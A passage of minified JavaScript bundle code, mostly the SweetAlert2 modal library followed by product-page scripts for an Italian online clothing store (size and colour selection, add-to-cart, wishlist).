"'.concat(e(t.inputValue),'"')),ue(n,t),n.type=t.input,n},ge.file=function(e){var t=ie(H(),w.file);return ue(t,e),t.type=e.input,t},ge.range=function(e){var t=ie(H(),w.range),n=t.querySelector("input"),i=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,i.value=e.inputValue,t},ge.select=function(e){var t=ie(H(),w.select);if(t.innerHTML="",e.inputPlaceholder){var n=document.createElement("option");n.innerHTML=e.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},ge.radio=function(){var e=ie(H(),w.radio);return e.innerHTML="",e},ge.checkbox=function(e){var t=ie(H(),w.checkbox),n=T(H(),"checkbox");return n.type="checkbox",n.value=1,n.id=w.checkbox,n.checked=Boolean(e.inputValue),t.querySelector("span").innerHTML=e.inputPlaceholder,t},ge.textarea=function(e){var t=ie(H(),w.textarea);if(t.value=e.inputValue,ue(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(M()).width),i=parseInt(window.getComputedStyle(M()).paddingLeft)+parseInt(window.getComputedStyle(M()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+i;M().style.width=n<e?e+"px":null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var we=function(){for(var e=j(),t=0;t<e.length;t++)A(e[t])},_e=function(){for(var e=M(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Ce(){var e=M();e||Tt.fire(""),e=M();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Te(e){return Object.prototype.hasOwnProperty.call(Ee,e)}function Se(e){return Ne[e]}var xe=[],ke={},Ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ae=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Ne={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Oe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Te,isUpdatableParameter:function(e){return-1!==Ae.indexOf(e)},isDeprecatedParameter:Se,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(M())},clickConfirm:be,clickCancel:function(){return W()&&W().click()},getContainer:D,getPopup:M,getTitle:z,getContent:H,getImage:B,getIcon:F,getIcons:j,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:G,getFooter:V,getFocusableElements:Y,getValidationMessage:$,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){xe=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}xe=e;var i=[];return new Promise(function(e){!function o(r,a){r<xe.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(xe[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<xe.length?xe.splice(t,0,e):xe.push(e)},deleteQueueStep:function(e){void 0!==xe[e]&&xe.splice(e,1)},showLoading:Ce,enableLoading:Ce,getTimerLeft:function(){return ke.timeout&&ke.timeout.getTimerLeft()},stopTimer:function(){return ke.timeout&&ke.timeout.stop()},resumeTimer:function(){return ke.timeout&&ke.timeout.start()},toggleTimer:function(){var e=ke.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return ke.timeout&&ke.timeout.increase(e)},isTimerRunning:function(){return ke.timeout&&ke.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Pe(){return!!window.MSInputMethodContext&&!!document.documentMode}function Le(){var e=D(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function je(e,t,n,i){n?Be(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ke.restoreFocusTimeout=setTimeout(function(){ke.previousActiveElement&&ke.previousActiveElement.focus?(ke.previousActiveElement.focus(),ke.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return Be(e,i)}),ke.keydownTarget.removeEventListener("keydown",ke.keydownHandler,{capture:ke.keydownListenerCapture}),ke.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),K()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Pe()&&window.removeEventListener("resize",Le),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function Fe(e){var t=M();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=D(),o=le&&I(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):je(e,i,oe(),a)}(this,t,n),i(e||{})}}}function ze(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){ke.swalCloseEventFinishedCallback=je.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback)})},Be=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),M()||function(e){delete e.params,delete ke.keydownHandler,delete ke.keydownTarget,ze(de),ze(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function $e(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var qe=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),We={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ue(e,t){e.removeEventListener(le,Ue),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Ve(e,t,n){for(var i=Y(e.focusCancel),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();M().focus()}var Xe,Ye=function(e,t){le&&I(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ue.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=D()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Pe()&&(Le(),window.addEventListener("resize",Le)),u(document.body.children).forEach(function(e){e===D()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,D())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Qe=function(e,t,n){n.animation&&(te(t,w.show),te(e,w.fade)),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return et[n.input](o,tt(e),n)}var o=H();p(n.inputOptions)?(Ce(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},Ze=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},et={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},tt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},nt=function(e,t){var n=ot(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):it(e,t,n)})):e.getInput().checkValidity()?it(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},it=function(e,t,n){t.showLoaderOnConfirm&&Ce(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O($())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},ot=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return rt(n);case"radio":return at(n);case"file":return st(n);default:return t.inputAutoTrim?n.value.trim():n.value}},rt=function(e){return e.checked?1:0},at=function(e){return e.checked?e.value:null},st=function(e){return e.files.length?e.files[0]:null},lt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],ct=["Escape","Esc"],ut=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?dt(e,t,n):"Tab"===t.key?pt(t,n):-1!==lt.indexOf(t.key)?ft():-1!==ct.indexOf(t.key)&&ht(t,n,i)},dt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;be(),t.preventDefault()}},pt=function(e,t){for(var n=e.target,i=Y(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Ve(t,o,-1):Ve(t,o,1),e.stopPropagation(),e.preventDefault()},ft=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},ht=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},mt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},gt=!1,vt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(gt=!0)}}},yt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(gt=!0)}}},bt=function(e,t,n){e.container.onclick=function(i){gt?gt=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},wt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},_t=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:Fe,closePopup:Fe,closeModal:Fe,closeToast:Fe,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return $e(this.getInput(),!1)},disableInput:function(){return $e(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ve(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Te(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Oe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),Se(n=void 0)&&d(n,Se(n));var n,i,o}(e),M()&&ke.swalCloseEventFinishedCallback&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback),ke.deferDisposalTimer&&(clearTimeout(ke.deferDisposalTimer),delete ke.deferDisposalTimer);var t=o({},Ee,e);(function(e){var t;(t=e).inputValidator||Object.keys(We).forEach(function(e){t.input===e&&(t.inputValidator=We[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),ke.timeout&&(ke.timeout.stop(),delete ke.timeout),clearTimeout(ke.restoreFocusTimeout);var n=function(e){var t={popup:M(),container:D(),content:H(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:$(),progressSteps:R()};return de.domCache.set(e,t),t}(this);return ye(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new qe(function(){n("timer"),delete e.timeout},t.timer))}(ke,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?nt(t,i):it(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?mt(e,t,n):(vt(e),yt(e),bt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ut(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:M(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,ke,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&Ze(e,t)}(e,n),function(e){var t=D(),n=M();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Qe(t,n,e),Ye(t,n),K()&&Ke(t,e.scrollbarPadding),oe()||ke.previousActiveElement||(ke.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Ve(t,-1,1):wt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t={};Object.keys(e).forEach(function(n){Tt.isUpdatableParameter(n)?t[n]=e[n]:g('Invalid parameter to update: "'.concat(n,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var n=o({},de.innerParams.get(this),t);ye(this,n),de.innerParams.set(this,n),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function Ct(){if("undefined"!=typeof window){Xe=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}Ct.prototype.then=function(e){return de.promise.get(this).then(e)},Ct.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(Ct.prototype,_t),o(Ct,Ie),Object.keys(_t).forEach(function(e){Ct[e]=function(){var t;if(Xe)return(t=Xe)[e].apply(t,arguments)}}),Ct.DismissReason=b,Ct.version="8.17.1";var Tt=Ct;return Tt.default=Tt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i);n(1);t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img"))},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this;e("#productActions #toggleWishlist").on("click",function(n){var o=e(n.currentTarget),r=o.hasClass("active")?"remove":"add",a=t._getSelectedSkew(),s=e("#productImage");if(a){var c=a.id,u=a.taglia,d=s.attr("src"),p=a.color;u&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+r+"&product_code="+e("#productId").val()+"&skew="+c+"&size="+u+"&image="+d+"&color="+p,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}):t&&"1"===t.status&&o.toggleClass("active","")}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})})},_initSizeGuide:function(){e("#productActions .size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else if(!n.is("[disabled]")){i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),i.a.getSwalModal().fire({title:"0"==t.status?l.a.it.attention:l.a.it.added_to_cart,html:"0"==t.status?"<p>"+l.a.it.max_quantity_already_reached+"</p>":t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews.hasOwnProperty(i)){var o=window.NN_CONFIG.Product.skews[i];if(o.color===t.data("color")&&""+o.taglia==""+n.data("size-id"))return o}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)?(i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzo),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzoPieno)):(i.children(".price.discounted").addClass("d-none"),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzo))),o.attr("aria-disabled","false").removeAttr("disabled").data("disabled",!1)}else o.attr("aria-disabled","true").attr("disabled","disabled").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice"),m=e("#cartCurrency").val(),g=!1;parseFloat(d.prezzoPieno)>0&&(g=!0),d.prezzo&&(g?(e("span.price.discounted").html("<s>"+m+d.prezzoPieno+"</s>").removeClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty().html(m+""+d.lowest),p.removeClass("d-none")):(e("span.price.discounted").empty().addClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo))}if(!n){i.a.updateQueryStringParam("color",s);var v=t.data("color-name");e("#colorDesc").text(v).attr("data-current-color",v).data("current-color",v);var y=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=y.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var 